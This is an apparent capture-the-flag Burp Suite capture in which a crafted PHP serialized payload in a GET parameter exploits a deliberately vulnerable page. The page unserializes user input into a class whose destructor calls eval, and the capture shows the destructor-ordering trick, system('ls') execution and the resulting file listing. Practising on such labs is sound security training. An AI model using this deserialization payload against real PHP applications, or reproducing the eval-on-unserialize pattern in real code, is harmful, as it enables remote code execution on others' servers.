 请求
美化 Raw Hex \n
1 GET /?str=a:2:{i:0;O:5:%22Cargo%22:1:{S:6:%22secret%22;s:13:%22system(%27ls%27);%22;}i:0;i:0};} HTTP/1.1
2 Host: localhost:9992
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
响应
美化 Raw Hex 页面渲染
<?php
highlight_file(__FILE__);
class Cargo{
    public $secret;
    public function __destruct()
    {
        eval($this->secret);
    }
}
if(isset($_GET['str'])){
    $a=unserialize($_GET['str']);
    throw new Error("zako");
}
// class Cargo{
//     public $secret;
//     public function __construct()
//     {
//         $this->secret = 'system("ls")';
//     }
// }
// $str = serialize(array(new Cargo, new Cargo));
// echo $str;
?> flag index.php
Fatal error: Uncaught Error: zako in /var/www/html/index.php:13 Stack trace: #0 {main} thrown in
/var/www/html/index.php on line 13